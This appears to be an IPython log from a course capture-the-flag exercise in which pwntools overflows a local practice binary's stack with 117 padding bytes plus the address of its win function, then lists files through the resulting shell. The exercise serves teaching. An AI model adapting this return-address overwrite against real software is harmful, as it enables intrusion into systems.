 Python 3.8.10 (default, Mar 13 2023, 10:26:41)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.13.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: binary = context.binary = ELF('./withoutpie')
[*] '/mnt/c/Users/harri/OneDrive/Desktop/CPEG476/pwns/chall_02/withoutpie'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
In [3]: p = process(binary.path)
[x] Starting local process '/mnt/c/Users/harri/OneDrive/Desktop/CPEG476/pwns/chall_02/withoutpie'
[+] Starting local process '/mnt/c/Users/harri/OneDrive/Desktop/CPEG476/pwns/chall_02/withoutpie': pid 28873
In [4]: exploit_data = b'A' * 117
In [5]: exploit_data += p32(binary.sym.win)
In [6]: p.sendline(exploit_data)
In [7]: print(exploit_data)
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x82\x91\x04\x08'
In [8]: p.recv()
Out[8]: b"Winning isn't everything, it's the only thing\n"
In [9]: p.interactive()
[*] Switching to interactive mode
ls -la
total 112
drwxrwxrwx 1 harri harri   512 Apr 14  2024  .
drwxrwxrwx 1 harri harri   512 Apr 13 11:07  ..
-rwxrwxrwx 1 harri harri   123 Apr 13 10:48  README.md
-rwxrwxrwx 1 harri harri 80967 Apr 14  2024 'Screenshot 2024-04-14 174203.png'
-rwxrwxrwx 1 harri harri 15684 Apr 13 10:48  a.out
-rwxrwxrwx 1 harri harri   385 Apr 13 16:43  exploit.py
-rwxrwxrwx 1 harri harri   244 Apr 13 10:48  main.c
-rwxrwxrwx 1 harri harri 15444 Apr 13 10:48  withoutpie
exit
[*] Got EOF while reading in interactive
exit
[*] Process '/mnt/c/Users/harri/OneDrive/Desktop/CPEG476/pwns/chall_02/withoutpie' stopped with exit code -11 (SIGSEGV) (pid 28873)
[*] Got EOF while sending in interactive